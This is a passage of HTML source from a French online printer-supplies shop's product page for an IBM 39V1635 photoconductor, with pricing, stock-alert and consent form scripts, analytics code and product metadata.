       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Photoconducteur - IBM 39V1635 - 20000 pages</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg" alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/1929-medium_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg"
              data-image-large-src="https://shop-printer.fr/1929-large_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg"
              src="https://shop-printer.fr/1929-home_default/photoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg"
              alt="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages"
              title="IBM 39V1635 photoconducteur et unité de mise en image 20000 pages"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Photoconducteur - IBM 39V1635 - 20000 pages</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> 39V1635</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="32.58">
                27,15 € HT
            </span>
            <span class="price" content="32.58">
              - 32,58 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="653871" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "a3d981239a8178e8f2e20a1695741d1b6af71695";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="653871"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="653871"/><input type="hidden" id="emarketing_product_name" value="Photoconducteur - IBM 39V1635 - 20000 pages"/><input type="hidden" id="emarketing_product_price" value="32.58"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Photoconducteur+-+IBM+39V1635+-+20000+pages https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F1929%2Fphotoconducteur-ibm-39v1635-20000-pages-3085-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-653871" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>IBM 39V1635, 20000 pages, Laser, Infoprint 1614, 1534</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                          <div id="product-compatibility-653871" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>Infoprint 1614. 1534</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="1">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="1">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="552984"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html" class="thumbnail product-thumbnail">
                          <img id="main-552984" data-random="11502"
              src="https://shop-printer.fr/1779-home_default/collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.jpg"
              alt="IBM 39V0384 cartouche toner 30000 pages"
              data-full-size-image-url="https://shop-printer.fr/1779-large_default/collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.jpg"
              class="lg-get-images-by-product"
              data-code="552984"
              data-images=""
              />
                          <img id="pr-552984-11502"
                            src="https://shop-printer.fr/1779-home_default/collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.jpg"
              alt="IBM 39V0384 cartouche toner 30000 pages"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html">Collecteurs de toner - IBM 39V0384 - 30000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      7,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      9,32 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="9.32" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="552984" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="552984"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/552984-collecteurs-de-toner-ibm-39v0384-30000-pages-883-eur.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":653871,"name":"photoconducteur-ibm-39v1635-20000-pages","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html","price":3258});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>IBM 39V1635. Nombre de pages imprimées: 20000 pages, Technologie d'impression: Laser, Compatibilité: Infoprint 1614, 1534</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;7&quot;,&quot;reference&quot;:&quot;653871&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;32,58\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:14:57&quot;,&quot;date_upd&quot;:&quot;2022-12-30 12:18:32&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Photoconducteur IBM 39V1635 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;photoconducteur-ibm-39v1635-20000-pages-3085-eur&quot;,&quot;name&quot;:&quot;Photoconducteur - IBM 39V1635 - 20000 pages&quot;,&quot;description&quot;:&quot;&lt;p&gt;IBM 39V1635. Nombre de pages imprim\u00e9es: 20000 pages, Technologie d&#039;impression: Laser, Compatibilit\u00e9: Infoprint 1614, 1534&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;IBM 39V1635, 20000 pages, Laser, Infoprint 1614, 1534&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:653871,&quot;id_product&quot;:653871,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:27.148,&quot;price_without_reduction&quot;:32.5776,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;Infoprint 1614. 1534&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Laser&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Nombre de pages imprim\u00e9es&quot;,&quot;value&quot;:&quot;20000 pages&quot;,&quot;id_feature&quot;:&quot;113&quot;,&quot;position&quot;:&quot;740&quot;},{&quot;name&quot;:&quot;Cartouche de sauvegarde&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;176&quot;,&quot;position&quot;:&quot;803&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 